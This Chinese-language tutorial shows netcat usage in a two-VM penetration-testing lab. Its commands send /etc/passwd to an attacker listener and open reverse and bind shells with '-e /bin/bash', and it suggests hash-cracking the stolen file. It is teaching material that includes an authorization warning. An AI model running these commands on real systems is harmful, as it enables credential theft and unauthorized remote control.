nc的安装和简单操作



一.下载nc(这里我用的是yum源的下载)

命令: yum install -y nc

二.实现连接通信操作

(我这里用的是两台虚拟机相互通信, 分别是contos 7 x86版 和 kali 2022版,这里可以把contos当作靶机,kali当作客户端)



1.查找kali的ip地址

命令:ifconfig





2.利用nc 打开端口进行监听(这里我打开的是9999端口)

命令:nc -lnvp 9999

这样就说明已经开始监听了。



3.打开contos 7 连接kali

命令:nc 192.168.116.xxx 9999

输入hello world 后回车 然后我们打开kali,再kali中看到监听的结果

三.传输文件内容

1.在客户端(kali)建立一个文件1.txt,用户接受通信

命令:nc -lvp 9999 >1.txt

2.在服务端(contos 7)传送服务端密码

命令:nc 192.168.116.xxx 9999 < /etc/passwd

(如果权限不够,请学习上一篇的漏洞复现,我有讲如何操作)



3.观察客户端是否有文件传输进来

命令:cat 1.txt

那么我们如何确定传输的内容是刚监听到的呢?



4.查看服务端(contos 7中/etc/paaswd文件夹)进行对比。

命令:cat /etc/passwd

小结:通过对比发现,数据是一致的,所以在做渗透测试中,如果你和对方的主机进行了通信,那么你就可以获取文件进行破解,

提升:各位小伙伴可以和我一样开两个虚拟机进行实验,不可以在他人未授权的情况下连接他人主机进行通信。

获取密码也是一样,得到文件后进行哈希破解,在这里就不讲了。



四.获取shell(控制权限)

1.逆向shell

(1)监听端口(kali中输入)

命令:nc -lvp 9999

(2)通过contos连接shell

命令:nc 192.168.116.xxx 9999 -e /bin/bash

(3)Kali中查看是否获得了shell权限

2.正向shell

(1)打开contos的监听

命令:nc -lvp 6666 -e /bin/bash

(2)查看contos的ip

命令:ip -a

这里很简单就不说了



(3)Kali进行连接

在这里我们可以看到连接没有问题,那么其他操作和前面一致.

**

今天就介绍到这

**